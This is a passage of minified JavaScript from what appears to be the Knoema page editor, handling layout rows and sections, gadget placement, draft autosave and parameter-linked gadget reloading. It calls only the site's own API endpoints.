i=$.tmpl("Tmpl-knoema-page-gadgethost-row");i.insertAfter(n);t.addRowControls(i);t.addGadget(i.children(".ghost-section"))})},t.prototype.initSections=function(n){var t=this;n.children(".ghost-section").each(function(n,i){var r=$(i);t.addSectionControls(r);r.find(".section-width-val").val(t.getSectionWidthProportion(r))});this.onSectionsChanged(n)},t.prototype.changeRowHeight=function(n,t){var i=n.children(".ghost-section"),r=i.data("minHeight")||120;t<r?t=r:t>this._maxGhostSectionHeight&&(t=this._maxGhostSectionHeight);n.find(".row-height-val").val(t);n.outerHeight(t);i.outerHeight(n.height()).trigger("resizedHeight")},t.prototype.addRow=function(n){var t=$.tmpl("Tmpl-knoema-page-gadgethost-row"),i=n.nextAll(".row-delimeter:first");t.insertAfter(i);this.addRowControls(t);this.onRowsChanged();this.addGadget(t.children(".ghost-section"))},t.prototype.addSection=function(t,i){var r;if(i===void 0&&(i=!0),r=t.children(".ghost-section"),r.length!==4&&!(r.find(".left").length>0)){var u=$.tmpl("Tmpl-knoema-page-gadgethost-section"),f=t.height(),e=r.length+1;n.Utils.isRtl()&&(i=!i);i?t.prepend(u):t.append(u);r=t.children(".ghost-section");this.setSectionWidth(r,100/e);r.outerHeight(f).trigger("resizedHeight");this.addSectionControls(u);this.onSectionsChanged(t);this.addResizeToSections(t);this.addGadget(u)}},t.prototype.makeSectionsEqual=function(n){var t=n.children(".ghost-section");this.setSectionWidth(t,100/t.length);this.onSectionsChanged(n)},t.prototype.swapRows=function(n){var t=n.nextAll(".row-delimeter:first"),i=t.nextAll(".ghost-row:first");n.insertAfter(t);i.insertBefore(t);this.changeRowHighlight(n,!0);this.changeRowHighlight(i,!0);this.onRowsChanged()},t.prototype.changeRowHighlight=function(n,t){t===void 0&&(t=!1);t?(n.find(".row-highlighter").hide(),n.find(".section-control-vertical").removeClass("row-hovered")):(n.find(".row-highlighter").show(),n.find(".section-control-vertical").addClass("row-hovered"))},t.prototype.swapSections=function(n){var r=n.css("z-index"),t=n.nextAll(" .ghost-section:first"),u=t.css("z-index"),i=n.parent(".ghost-row");n.css("z-index",u);t.css("z-index",r);n.find(".section-highlighter").hide();t.find(".section-highlighter").hide();t.insertBefore(n);this.onSectionsChanged(i);this.addResizeToSections(i);n.trigger("resizedWidth");t.trigger("resizedWidth")},t.prototype.changeSectionWidth=function(n,t){var i=n.nextAll(" .ghost-section:first"),e=n.parent(".ghost-row"),r,u,f,o;i.length===0&&(i=n.prevAll(".ghost-section:first"));r=0;u=e.children(".ghost-section");u.length>2&&u.each(function(t,u){var f=$(u);f.is(n)||f.is(i)||(r+=Number(f.find(".section-width-val").val()))});f=75-r;t>f?t=f:t<25&&(t=25);o=100-r-t;this.setSectionWidth(n,t);this.setSectionWidth(i,o);this.onSectionsChanged(e)},t.prototype.deleteSection=function(n){var i=this,t=n.parent(".ghost-row"),r;if(t.children(".ghost-section").length>1){n.find(".gadget-container").each(function(n,t){i.removeGadget($(t))});n.remove();r=t.children(".ghost-section").length;this.setSectionWidth(t.children(".ghost-section"),100/r);this.onSectionsChanged(t)}else t.next(".row-delimeter").remove(),t.find(".gadget-container").each(function(n,t){i.removeGadget($(t))}),t.remove();this.onRowsChanged()},t.prototype.addRowControls=function(n){var t=this,u=$.tmpl("Tmpl-knoema-page-gadgethost-row-delimeter",{addTopControl:!1}),r,i;u.insertAfter(n);r=$.tmpl("Tmpl-knoema-page-gadgethost-row-controls");n.append(r);this.onRowsChanged();this.initSections(n);i=n.find(".row-height-val");i.val(n.outerHeight());i.change(function(){var r=Number(i.val());t.changeRowHeight(n,r)});this.addResizeToSections(n);n.on("click",".add-row",function(){t.addRow(n)});n.on("click",".add-section",function(i){var r=$(i.target),u;(r.is(".add-section")||(r=r.parent(".add-section")),u=n.children(".ghost-section"),u.length===4||u.find(".left").length>0)||t.addSection(r.parent(".ghost-row"),r.hasClass("add-left"))});n.on("click",".same-section-width",function(){t.makeSectionsEqual(n)});n.on("click",".swap-rows",function(){t.swapRows(n)});n.on("click",".swap-sections",function(n){t.swapSections($(n.target).parents(".ghost-section"))});n.on("change",".section-width-val",function(n){var i=$(n.target).parents(".ghost-section"),r=Number(i.find(".section-width-val").val());t.changeSectionWidth(i,r)});n.on("focusin",".section-width-val, .row-height-val",function(n){$(n.target).parent().addClass("focused")});n.on("focusout",".section-width-val, .row-height-val",function(n){$(n.target).parent().removeClass("focused")});n.on("mouseover",".row-size, .row-height-handle, .same-section-width",function(){t.changeRowHighlight(n)});n.on("mouseleave",".row-size, .row-height-handle, .same-section-width",function(){t.changeRowHighlight(n,!0)});n.on("mouseover",".swap-rows",function(){var i=n.nextAll(".ghost-row:first");t.changeRowHighlight(n);t.changeRowHighlight(i)});n.on("mouseleave",".swap-rows",function(){var i=n.nextAll(".ghost-row:first");t.changeRowHighlight(n,!0);t.changeRowHighlight(i,!0)});n.on("mouseover",".swap-sections",function(n){var t=$(n.target).parents(".ghost-section"),i=t.nextAll(" .ghost-section:first");t.find(".section-highlighter").show();i.find(".section-highlighter").show()});n.on("mouseleave",".swap-sections",function(n){var t=$(n.target).parents(".ghost-section"),i=t.nextAll(" .ghost-section:first");t.find(".section-highlighter").hide();i.find(".section-highlighter").hide()});n.on("click",".delete-section",function(n){var r=$(n.target).parents(".ghost-section"),i=$("<div>",{title:$.R("~/Js/knoema/Knoema.Page.js","Warning"),"class":"page-warning"});i.knDialog({modal:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Delete"),click:function(){t.deleteSection(r);i.dialog("close")}},"cancel"]});i.append($('<p class="first"> '+$.R("~/Js/knoema/Knoema.Page.js","Do you really want to delete this section?")+"<\/p>"));i.append($("<p> "+$.R("~/Js/knoema/Knoema.Page.js","All visualizations in this section will be deleted permanently.")+"<\/p>"))});n.resizable({handles:{s:".row-height-handle"},minHeight:120,maxHeight:this._maxGhostSectionHeight,resize:function(){var t=n.find(".row-height-val");t.val(n.outerHeight());n.children(".ghost-section").outerHeight(n.height()).trigger("resizedHeight")}})},t.prototype.setSectionWidth=function(n,t){t>100||t<0||n.css("width",String(t)+"%").trigger("resizedWidth")},t.prototype.addSectionControls=function(n){n.find(".section-control").remove();var t=$.tmpl("Tmpl-knoema-page-gadgethost-section-controls");n.append(t)},t.prototype.addResizeToSections=function(t){var r=this,f,e,o,i,u;t.children(".ghost-section").length!==4&&(f=Math.ceil(t.width()*.25),t.children(".ghost-section:not(.ui-resizable, .last-row-section)").resizable({handles:n.Utils.isRtl()?{w:".section-width-handle"}:{e:".section-width-handle"},grid:[t.width()*.01,10],start:function(n){i=$(n.target);e=i.outerWidth();var t=e-i.width();u=i.nextAll(" .ghost-section:first");o=u.outerWidth();i.resizable("option","minWidth",f-t);i.resizable("option","maxWidth",e-t+o-f)},resize:function(){var h=i.outerWidth(),t=o+e,s=Math.min(t-f,Math.max(h,f)),c=t-s;i.outerWidth(s);u.outerWidth(c);i.find(".section-width-val").val(r.getSectionWidthProportion(i));u.find(".section-width-val").val(r.getSectionWidthProportion(u));n.Utils.isRtl()&&i.css("left",0);i.trigger("resizedWidth");u.trigger("resizedWidth")},stop:function(){var i=0,u=[],f,n,e,o;for(t.children(".ghost-section").each(function(n,t){var f=$(t),e=r.getSectionWidthProportion(f);i+=e;e!==25?u.push(f):r.setSectionWidth(f,25)}),f=0,i<100&&(f=(100-i)/u.length),n=0,e=u;n<e.length;n++)o=e[n],r.setSectionWidth(o,r.getSectionWidthProportion(o)+f)}}))},t.prototype.onSectionsChanged=function(t){var u=this,i=t.children(".ghost-section"),r;t.find(".same-section-width").toggle(i.length>1&&i.length<4);i.length>1?(t.find(".section-width").css("display","flex"),i.each(function(n,t){var i=$(t);i.find(".section-width-val").val(u.getSectionWidthProportion(i))})):t.find(".section-width").hide();r=0;t.parents("#page-body").children(".ghost-row").each(function(n,i){t.closest($(i)).length&&(r=n+1)});i.each(function(n,t){$(t).find(".delete-section").attr("aria-label",$.R("~/Js/knoema/Knoema.Page.js","Delete section")+" "+(n+1)+" "+$.R("~/Js/knoema/Knoema.Page.js","of row")+" "+r)});i.removeClass("first-row-section last-row-section");i.last().addClass("last-row-section");i.first().addClass("first-row-section");i.length===4?(t.find(".add-section").addClass("inactive").prop("disabled",!0).attr("title",$.R("~/Js/knoema/Knoema.Page.js","You have reached a maximum number of sections.")),t.find(".section-width-val").prop("disabled",!0)):i.find(".section.left").length>0?(t.find(".add-section").addClass("inactive").prop("disabled",!0).attr("title",$.R("~/Js/knoema/Knoema.Page.js","New section cannot be added as the existing section was split vertically.")),t.find(".section-width-val").prop("disabled",!0)):(t.find(".add-section").removeClass("inactive").prop("disabled",!1),t.find(".section-width-val").prop("disabled",!1));n.Utils.isRtl()?(t.find(".ghost-section .section-highlighter").css("left",13).css("right",10),t.find(".first-row-section .section-highlighter").css("right",0),t.find(".last-row-section .section-highlighter").css("left",0)):(t.find(".ghost-section .section-highlighter").css("left",10).css("right",13),t.find(".first-row-section .section-highlighter").css("left",0),t.find(".last-row-section .section-highlighter").css("right",0));i.length===4?t.find(".ghost-section .section-width-handle").hide():(t.find(".ghost-section .section-width-handle").show(),t.find(".last-row-section .section-width-handle").hide())},t.prototype.getSectionWidthProportion=function(n){var i=n.parent(".ghost-row"),t=Math.round(n.outerWidth()/n.parent(".ghost-row").width()*100);return i.children(".ghost-section").length===3&&t>50&&(t=50),t},t.prototype.onRowsChanged=function(){var n=$(".ghost-row").length;$(".ghost-row").each(function(t,i){var r=$(i),u=r.children(".ghost-section").length,f=t===n-1,e=f?$.R("~/Js/knoema/Knoema.Page.js","Add section below"):$.R("~/Js/knoema/Knoema.Page.js","Add section between");r.find(".same-section-width").toggle(u>1&&u<4);r.find(".swap-rows").toggle(!f);r.find(".add-row").attr("aria-label",e).attr("title",e)});$("#page-body .ghost-row").removeClass("last-row").last().addClass("last-row")},t.prototype.enableSectionResizing=function(){var t=this,i=$("#page-body"),n=120;$("#site-main").on("resizedHeight",".section",function(i){var r=$(i.target),u=r.height();if(i.target===i.currentTarget){var o=r.data("proportion")||.5,f=Math.floor(u*o),e=u-f;u>=2*n&&(f<n?(f=n,e=u-f):e<n&&(e=n,f=u-e));r.children(".left,.right").setSectionHeight(u).trigger("resizedHeight");r.children(".top").setSectionHeight(f);r.children(".bottom").setSectionHeight(e);(r.parents(".left, .right").is(".section")||r.is(".left, .right"))&&r.children(".top").resizable("option","maxHeight",u-r.children(".bottom").data("minHeight"));r.children(".top,.bottom").trigger("resizedHeight")}t.updateEmptyGadgets()});$("#page-body").on("resizedHeightForTop",".section",function(n,i){var r,u;if(n.target===n.currentTarget){r=$(n.target);u=r.height();r.children(".left,.right").setSectionHeight(u).trigger("resizedHeight");r.data("proportion",r.children(".top").outerHeight()/u);var e=r.data("proportion")||.5,f=Math.floor(u*e),o=u-f;i.parents(".bottom").toArray().indexOf(r.children(".bottom")[0])>=0?r.children(".top").setSectionHeight(f).trigger("resizedHeightForTop",[i]):r.children(".bottom").setSectionHeight(o).trigger("resizedHeightForTop",[i])}t.updateEmptyGadgets()});$("#page-body").on("resizedWidth",".section",function(n){if(n.target===n.currentTarget){var i=$(n.target),r=i.width(),f=i.data("proportion")||.5,u=Math.floor(r*f),e=r-u;i.children(".top,.bottom").setSectionWidth(r).trigger("resizedWidth");i.children(".left").setSectionWidth(u);i.children(".right").setSectionWidth(e);i.children(".left").resizable("option","maxWidth",r-i.children(".right").data("minWidth"));i.children(".left,.right").trigger("resizedWidth")}t.updateEmptyGadgets()});this._calculateMinDimensionForSections();$(".top").sectionResizable();$(".left").leftResizable();i.on("mouseup",function(){$(".align-bottom, .align-right").find("div").hide()});t.setAlignLine();$(".section").each(function(){var n=$(this);n.children(".top").length>0&&n.data("proportion",n.children(".top").outerHeight()/n.height())})},t.prototype.setAlignLine=function(){$(".align-bottom, .align-right").remove();$(".section").each(function(){var n=$(this);(n.is(".top")||n.is(".ghost-section"))&&n.append('<div class="align-bottom"><div><\/div><\/div>');n.is(".left")&&n.append('<div class="align-right"><div><\/div><\/div>')})},t.prototype.setRollingHandlersForAutoSave=function(){var n,t=function(){typeof n=="number"&&window.clearTimeout(n);n=window.setTimeout(function(){$("body").trigger("saveDraft")},500)};$("#page-header-title-editor").bind("keyup",t)},t.prototype.getDatasetIds=function(n){var i=[],u,t,f,r;n=!!n;for(u in this._gadgets)if(t=this._gadgets[u].getDataDescriptor(),t&&t.Dataset&&$.inArray(t.Dataset,i)===-1)i.push(t.Dataset);else if(!n&&t&&t.Datasets&&t.Datasets.length>0)for(f in t.Datasets)r=t.Datasets[f],$.inArray(r,i)===-1&&i.push(r);return i},t.prototype.getContent=function(){var n={};return n.gadgets={},n.parameters=this._parameters,n.theme=this._customBannerThemeId,this.eachGadget(function(t){n.gadgets[t.getContainer().id]=t.serialize()}),JSON.stringify(n)},t.prototype.getExportablePageContent=function(t){var i={},r,u;if(i.gadgets={},i.parameters=this._parameters,i.theme=this._customBannerThemeId,this.eachGadget(function(n){var r=n.getExportOptions(t);r&&r.fileFormatSupported&&(i.gadgets[n.getContainer().id]=n.getExportableContent())}),this._tabSections&&(i.tabs=this._tabSections.map(function(n){return n.save(!0)})),this.IsIndex()){if(i.title={text:this._indexDescriptor.title,isAuto:!0},i.dataDescriptor=this._indexDescriptor.descriptor,i.indexData=this._indexDescriptor.tuples,i.gadgetClass="Knoema.Chart",i.position=0,this.gadgetCount()>0)for(r in i.gadgets){u=n.Utils.objectClone(i.gadgets[r].viewState);i.viewState=u;i.viewState.chartType="line";i.viewState.seriesLevelOptions&&(i.viewState.seriesLevelOptions[0].seriesId="Index");i.viewState.theme=this._customBannerThemeId;break}}else this.IsRegression()&&(i.title={text:this._regressionDescriptor.title,isAuto:!0},i.regression={Title:this._regressionDescriptor.regression.Title,Descriptor:this._regressionDescriptor.regression.Descriptor,Tuples:this._regressionDescriptor.regression.Tuples},i.coefficient={Title:this._regressionDescriptor.coefficient.Title,Descriptor:this._regressionDescriptor.coefficient.Descriptor,Tuples:this._regressionDescriptor.coefficient.Tuples},i.estimate={Title:this._regressionDescriptor.estimate.Title,Descriptor:this._regressionDescriptor.estimate.Descriptor,Tuples:this._regressionDescriptor.estimate.Tuples},i.correlation={Title:this._regressionDescriptor.correlation.Title,Descriptor:this._regressionDescriptor.correlation.Descriptor,Tuples:this._regressionDescriptor.correlation.Tuples},i.gadgetClass="Knoema.Chart",i.position=0,i.viewState={precision:this._regressionDescriptor.precision});return i},t.prototype._splitLeafSectionVertically=function(n,t){var i=this,e,h,l,a=function(){t.append('<div class="left section"><\/div> <div class="right section"><\/div>');var n=t.children(".left"),r=t.children(".right");n.outerWidth("50%").setSectionHeight(e);r.outerWidth("50%").setSectionHeight(e);i._calculateMinDimensionForSections();n.leftResizable();i._setMinMaxResizeDimensionsForSections()},o,r,c,u,f,s;t&&t.width()>400&&(e=t.height(),o=t.width(),h=Math.floor(o/2),l=o-h,r=t.find(".gadget-container").detach(),c=i.findGadget(r),a(),u=t.children(".left"),f=t.children(".right"),c.getGadget()?n==="retain-left"?(u.append(r),i.addGadget(f[0]),r.find(".visualization").trigger("resize")):n==="retain-right"?(i.addGadget(u[0]),f.append(r),r.find(".visualization").trigger("resize")):(i.removeGadget(r),i.addGadget(u[0]),i.addGadget(f[0])):(u.append(r),i.addGadget(f[0]),$(t).trigger("saveDraft")),i.setAlignLine());s=t.parents(".ghost-row");this.onSectionsChanged(s);return this.updateTabBtn(s),!1},t.prototype._splitLeafSectionHorizontally=function(n,t){var i=this,e,o,h,a=function(){t.append('<div class="top section"><\/div> <div class="bottom section"><\/div>');var n=t.children(".top"),r=t.children(".bottom");n.setSectionWidth(e).setSectionHeight(o);r.setSectionWidth(e).setSectionHeight(h);i._calculateMinDimensionForSections();n.sectionResizable();i._setMinMaxResizeDimensionsForSections()},s,r,c,u,f,l;return t&&t.height()>400&&(s=t.height(),e=t.width(),o=Math.floor(s/2),h=s-o,r=t.find(".gadget-container").detach(),c=i.findGadget(r),a(),u=t.children(".top"),f=t.children(".bottom"),c.getGadget()?n==="retain-top"?(u.append(r),i.addGadget(f[0]),r.find(".visualization").trigger("resize")):n==="retain-bottom"?(i.addGadget(u[0]),f.append(r),r.find(".visualization").trigger("resize")):(i.removeGadget(r),i.addGadget(u[0]),i.addGadget(f[0])):(u.append(r),i.addGadget(f[0])),$(t).trigger("saveDraft")),l=t.parents(".ghost-row"),this.updateTabBtn(l),i.setAlignLine(),!1},t.prototype.updateTabBtn=function(n){var t=n.find(".add-new-tab");t.each(function(n,t){var r=$(t),i=r.parents(".section:first");i.hasClass("left")||i.hasClass("right")||i.hasClass("top")||i.hasClass("bottom")?r.addClass("inactive").prop("disabled",!0).attr("title",$.R("~/Js/knoema/Knoema.Page.js","Tabs can be used only for unsplit sections")):r.removeClass("inactive").prop("disabled",!1).attr("title",$.R("~/Js/knoema/Knoema.Page.js","Add a tab"))})},t.prototype.splitLeafSection=function(t){var s=$(t.target||t.srcElement),r=s.closest(".section"),u=this,e=n.Utils.isCommunity(),h=r.find(".gadget-container"),c=u.findGadget(h),l=r.parents(".ghost-row"),o=l.children(".ghost-section").length,f=c.getGadget();if(!f&&o>1&&r.height()>400){this._splitLeafSectionHorizontally("retain-top",r);return}var i=$(n.Utils.buildHTML("div",{title:$.R("~/Js/knoema/Knoema.Page.js","Split placeholder"),"class":"dlg-select-layout"})),a=$(window).height()>450?($(window).height()-450)/2:0,v=[{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){var t=$("input[name=layout]:checked",i).val(),n;t==="horizontal"&&r.height()>400?(n=i.find("#horizontal-split-options input:checked").val(),u._splitLeafSectionHorizontally(n,r)):t==="vertical"&&r.width()>400&&(n=i.find("#vertical-split-options input:checked").val(),u._splitLeafSectionVertically(n,r));u.updateEmptyGadgets();u.deleteButtonDeleteForOneEmptyGadget();$(this).remove()}},{text:$.R("~/Js/knoema/Knoema.Page.js","Cancel"),click:function(){$(this).dialog("close")},"class":"close-button"}];i.knDialog({dialogClass:e?null:"v7",modal:!0,resizable:!1,width:420,position:e?"center":["center",a],buttons:v});i.on("click",".layout-placeholder",function(n){$(n.currentTarget).prev().prop("checked",!0).change()});i.on("change","input[name=layout]",function(n){var t=$(n.currentTarget);i.find(".split-options,.split-warning").hide();t.val()==="horizontal"?f&&r.height()>400?i.find("#horizontal-split-options").show():r.height()<=400&&i.find("#horizontal-split-warning").show():f&&r.width()>400?i.find("#vertical-split-options").show():r.width()<=400&&i.find("#vertical-split-warning").show()});$.tmpl("Tmpl-page-section-split-options",{hideSplitOptions:o>1}).appendTo(i);$("#horizontal-split",i).prop("checked",!0);$("#horizontal-split",i).trigger("change")},t.prototype.deleteButtonDeleteForOneEmptyGadget=function(){$(".ghost-row").find(".empty-gadget").each(function(n,t){var i=$(t),r=i.parents(".ghost-section");r.find(".gadget-container").length===1?i.addClass("without-delete"):i.removeClass("without-delete")})},t.prototype.deleteLeafSection=function(t){var e=$(t.target||t.srcElement),u=e.closest(".section"),l=u.parents(".ghost-row"),o=this,s=u.parents(".page-tab"),a,v,r,c;if(s.length>0){var y=s.parents(".tabs-section"),p=s.data("component-index"),w=y.attr(n.PageTabs.PageTabsComponent.IdAttrName);this._tabSections.find(function(n){return n.getId()===w}).deleteTab(p);return}var f=u.siblings(".section"),i=u.parent(".section"),h=e.closest(".top"),b=e.closest(".section").find(".gadget-container").length>1;f.length>0&&i.length>0&&(o.removeGadget(u.find(".gadget-container")),f.find(".section").length===0?(a=f.find(".gadget-container").detach(),i.find(".section").remove(),i.append(a)):(v=f.data("proportion"),r=f.children(".section").detach(),i.children(".section").remove(),i.prepend(r),i.data("proportion",v),i.trigger("resizedWidth"),i[0].id==="page-body"&&r.length&&r.each(function(){var n=$(this);n.is(".top, .bottom")?r.width("100%"):n.is(".left, .right")&&r.height("100%");n.trigger("resizedWidth")})),this._calculateMinDimensionForSections(),this._setMinMaxResizeDimensionsForSections(),$(".top").sectionResizable(),i.trigger("resizedHeight"),b&&i.trigger("resizedWidth"),i.find(".visualization").trigger("resize"),c=h.children(".top").height()+h.children(".bottom").data("minHeight"),h.data("minHeight",c).resizable("option","minHeight",c),o.setAlignLine(),o.updateEmptyGadgets(),i.trigger("saveDraft"));this.deleteButtonDeleteForOneEmptyGadget();this.updateTabBtn(l);this.onSectionsChanged(l)},t.prototype.loadGadgetsOnParamChange=function(t,i,r){var h=this,c=function(n,t){var r,i;for(r in h._parameters)if(i=h._parameters[r],i.dimensionId===t&&(i.datasetId===n||t==="Time"))return i.gadgets;return null},y,l,a,p,f,w,s,u,v,b,k,o,e;if(i||!this._paramCombosManager||this._paramCombosManager.getCount()!==0)if(i){if(y=!1,l=n.Utils.getQSParameterization(this._parameters),l&&l.length>0)for(a=0,p=l;a<p.length;a++)if(u=p[a],u.dimensionId.toLocaleLowerCase()==="time"){y=!0;break}if(f=n.Utils.getParamsNames(this._parameters),f.length===0&&this._queryStringParams&&(f=this._queryStringParams.split("&")),f.length===0&&this._hashParams&&(f=this._hashParams.split("&")),f.length!==0){for(w=[],o=0;o<this._parameters.length;o++)u=this._parameters[o],v=void 0,v=u.datasetId==="VirtualDataset"?{datasetId:u.alldatasetIds[0],dimensionId:u.dimensionId,isVirtualDataset:!0}:{datasetId:u.datasetId,dimensionId:u.dimensionId,isVirtualDataset:!1},u.dimensionId==="Time"?(s=v,y&&f.splice(o,1)):w.push(v);n.Utils.apiPost("/api/1.0/meta/datasetmemberinfo",{paramsInfo:w,members:f},function(i){var v=function(t,i){var u=n.Utils.strEquals(i.memberName,t),r;if(u)return!0;if(i.fields===null)return!1;for(r in i.fields)if(i.fields[r]===t)return!0;return!1},e,l,a,u,f,o;if(i==null&&!s)return!1;for(typeof i=="string"&&(i=[]),i=i||[],e=n.Utils.getQSParameterization(h._parameters),l=[],o=0;o<i.length;o++){for(a=i[o],u=0;u<e.length;u++)f=null,a.dimensionId===e[u].dimensionId&&v(e[u].member,a)&&(f=a),e[u].dataset&&a.datasetId!==e[u].dataset&&(f=null),f!=null&&l.push(f);a.gadgets=c(a.datasetId,a.dimensionId)}if(s)for(u=0;u<e.length;u++)s.dimensionId!==e[u].dimensionId||e[u].dataset&&s.datasetId!==e[u].dataset||(f=s,f.datasetId="VirtualDataset",f.memberKey=e[u].member,f.memberName=e[u].member,f.gadgets=c(f.datasetId,f.dimensionId),l.push(f));for(o=0;o<l.length;o++)l[o].gadgets=c(l[o].datasetId,l[o].dimensionId);h.loadGadgetsOnParamChangeProxy(t,l,r)})}else $.isFunction(r)&&r()}else if(this._paramCombosManager){b=this._paramCombosManager.getCurrentState();k=[];for(o in b)e=b[o],k.push({datasetId:e.datasetId,dimensionId:e.dimensionId,memberKey:e.member,memberName:e.memberName,isSpecialDimension:e.isSpecialDimension,gadgets:c(e.datasetId,e.dimensionId)});this.loadGadgetsOnParamChangeProxy(t,k,r)}else $.isFunction(r)&&r()},t.prototype._removeDraftIdFromLocalStorage=function(){var t,n,i;Modernizr.localstorage&&(t=this.getId(),localStorage.removeItem(t),n=$.parseJSON(localStorage.getItem("drafts")),n&&n.length>0&&$.inArray(t,n)>-1&&(i=$.inArray(t,n),n.splice(i,1),localStorage.setItem("drafts",JSON.stringify(n))))},t.prototype.setClearDraft=function(){if(this._isDraft)if($("#origin-document-name").length>0)this._needToDeleteTempDocument&&$.ajax({url:"/document/deletedraft?id="+this.getId(),async:!1});else if(Modernizr.localstorage){var n=localStorage.getItem("clearDraft"),t=[];n&&n!=="undefind"&&(t=JSON.parse(n));t.push(this.getId());localStorage.setItem("clearDraft",JSON.stringify(t))}},t.prototype.checkToClearDraft=function(){var n,i,t,r,u;if(Modernizr.localstorage){if(n=localStorage.getItem("clearDraft"),i=[],n&&n!=="undefind")i=JSON.parse(n);else return;for(t=0,r=i;t<r.length;t++)u=r[t],$.ajax({url:"/page/clearDraft?id="+u,async:!1});localStorage.removeItem("clearDraft")}},t.prototype._addDraftIdToLocalStorage=function(){var t,n,i;Modernizr.localstorage&&(t=this.getId(),localStorage.setItem(t,"draft"),n=$.parseJSON(localStorage.getItem("drafts")),n&&n.length>0?(i=$.inArray(t,n),i===-1&&(n.push(t),localStorage.setItem("drafts",JSON.stringify(n)))):localStorage.setItem("drafts",JSON.stringify([t])))},t.prototype._calculateMinHeightForSections=function(n){var e=n.children(".left").length>0,o=n.children(".top").length>0,t=120,i,r,u,f;return e?(i=this._calculateMinHeightForSections(n.children(".left")),r=this._calculateMinHeightForSections(n.children(".right")),t=r>i?r:i):o&&(u=this._calculateMinHeightForSections(n.children(".top")),f=this._calculateMinHeightForSections(n.children(".bottom")),t=u+f),n.data("minHeight",t),t},t.prototype._setMinMaxResizeDimensionsForSections=function(){$(".top, .bottom").each(function(){var n=$(this),t=n.parent(),i;n.resizable("option",{minHeight:n.data("minHeight")||120});i=n.height();(n.parents(".left, .right").is(".section")||n.is(".left, .right"))&&(n.children(".top").resizable("option","maxHeight",i-n.children(".bottom").data("minHeight")),n.resizable("option","maxHeight",t.height()-t.children(".bottom").data("minHeight")))});$(".left").each(function(){var n=$(this),t=n.parent();n.resizable("option",{maxWidth:t.width()-t.children(".right").data("minWidth"),minWidth:n.data("minWidth")||200})})},t.prototype._calculateMinWidthForSections=function(n){var e=n.children(".left").length>0,o=n.children(".top").length>0,t=200,u,f,i,r;return e?(u=this._calculateMinWidthForSections(n.children(".left")),f=this._calculateMinWidthForSections(n.children(".right")),t=u+f):o&&(i=this._calculateMinWidthForSections(n.children(".top")),r=this._calculateMinWidthForSections(n.children(".bottom")),t=i>r?i:r),n.data("minWidth",t),t},t.prototype._calculateMinDimensionForSections=function(){var n=this;$("#page-body .ghost-row").each(function(t,i){$(i).resizable("option","minHeight",n._calculateMinHeightForSections($(i).children(".section")));n._calculateMinWidthForSections($(i).children(".section"))})},t.prototype.removeGadgetLink=function(n){var i={},t,r;for(t in this._gadgetLinks)for(r in this._gadgetLinks[t])r!==n&&(i[t]=i[t]||{},i[t][r]=this._gadgetLinks[t][r]);this._gadgetLinks=i},t.prototype.getGadgetLink=function(n){var i={},t,r;for(t in this._gadgetLinks)for(r in this._gadgetLinks[t])if(r===n)return i.masterId=t,i.dataset=this._gadgetLinks[t][r].dataset,i.dimension=this._gadgetLinks[t][r].dimension,i},t.prototype._handleMasterGadgetClick=function(t,i,r,u,f){var e=this,o=function(n,t,i){var r,f,u;for(r in n)if(n[r].datasetId===t&&n[r].mergedMembers&&n[r].mergedMembers.length>0)for(f in n[r].mergedMembers)if(u=n[r].mergedMembers[f],u.id.toString()===i.toString()||u.key.toString()===i.toString())return u.id},s=function(){n.Utils.apiGet(n.Utils.buildUrl("/api/1.0/meta/dataset/"+r+"/mergedmembers/"+u,{memberKey:f}),function(t){var tt=e.findGadget($("#"+i)),k="",a,s,h,p,d,l,c,w,b,g,v,nt,y;t&&typeof t!="string"&&t.length>0&&(k=n.Utils.getSpecialDimensionName(t[0].specialDimension).toLowerCase());a=e._gadgetLinks[i];for(s in a)if(h=a[s].dimension.toLowerCase(),p=a[s].dataset,h==="time"&&h===u)c=e.findGadget($("#"+s)),c.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:f,specialDimensionId:null}]);else if(p==="VirtualDataset"&&h===k)t.length>0&&(d=o(t,r,f),c=e.findGadget($("#"+s)),c.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:null,specialDimensionId:d}]));else if(p===r&&h===u){if(l=parseInt(f),c=e.findGadget($("#"+s)),l<0){w=tt.getDataDescriptor();b=w.Header.concat(w.Stub);for(g in b)if(v=b[g],v.DimensionId===h)for(nt in v.Members)if(y=v.Members[nt],n.Utils.isCalculatedMember(y)&&y.Key.toString()===l.toString()){l=y;break}}c.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:l,specialDimensionId:null}])}})},h=function(t){var o=e._gadgetLinks[i],s=function(s){var h=o[s].dimension.toLowerCase(),y=o[s].dataset,p=e.findGadget($("#"+s)),c,w,d,l,g,a,v,nt;if((y===r||h==="time")&&h===u.toLowerCase())if(h==="time")p.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:f,specialDimensionId:null}]);else{if(c=parseInt(f),w=e.findGadget($("#"+s)),c<0){var tt=e.findGadget($("#"+i)),b=tt.getDataDescriptor(),k=b.Header.concat(b.Stub);for(d in k)if(l=k[d],l.DimensionId===h)for(g in l.Members)if(a=l.Members[g],n.Utils.isCalculatedMember(a)&&a.Key.toString()===c.toString()){c=a;break}}w.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:c,specialDimensionId:null}])}else v=_.findIndex(t.items,{key:parseInt(f)}),v>-1&&(nt=t.items[v],n.Utils.apiGet("/api/1.0/meta/dataset/"+y+"/dimension/"+h,function(n){var i=_.findIndex(n.items,function(n){return n.name.toLowerCase()===nt.name.toLowerCase()}),f;i>-1?(f=t.items[i],p.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:f.key,specialDimensionId:null}])):console.error("Slave gadget doesn't have this dimension")}))};for(var h in o)s(h)};n.Utils.apiGet("/api/1.0/meta/dataset/"+r+"/dimension/"+u,function(n){if(!e._gadgetLinks||!e._gadgetLinks[i]){console.error("Gadget links not defined");return}n.specialDimension?s():h(n)})},t.prototype._getCurrentState=function(){var n={};return n.gadgets={},n.parameters=this._parameters,n.theme=this._customBannerThemeId,n.userBannerImage=this._userBannerImage,n.gadgetLinks=this._gadgetLinks,n.pageLinks=this._pageLinks,n.index={},n.index.fillPage=null,n.hideGadgetBorder=this._hideGadgetBorder,n.showSectionPaddings=this._showSectionPaddings,n.tabs=this._tabSections.map(function(n){return 